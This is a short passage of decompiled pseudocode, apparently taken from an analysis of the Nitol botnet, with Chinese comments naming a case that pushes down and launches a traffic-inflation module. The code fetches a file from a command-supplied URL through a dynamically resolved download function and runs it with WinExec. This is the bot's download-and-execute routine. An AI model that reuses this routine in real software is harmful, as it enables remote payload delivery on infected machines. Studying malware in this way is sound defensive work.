 goto LABEL_46;
case 16: // nitol下发刷量模块
LABEL_46:
String1 = 0;
memset(&v119, 0, 0x100u);
v120 = 0;
v121 = 0;
v106 = 0;
memset(&v107, 0, 0x7Cu);
v108 = 0;
v109 = 0;
((void (__fastcall *)(_DWORD, int, signed int, CHAR *))v94)(0, v5, 260, &String1);
v21 = timeGetTime();
wsprintfA(&v106, aD, v21);
lstrcatA(&String1, &v106);
v22 = LoadLibraryA(&LibFileName);
fnUrlDowloadFile = GetProcAddress(v22, &v50);
((void (__stdcall *)(_DWORD, CHAR *, CHAR *, signed int, _DWORD))fnUrlDowloadFile)(
0,
Parameters,
&String1,
10,
0);
WinExec(&String1, v97 != 17 ? 0 : 5); // 启动刷量模块
break;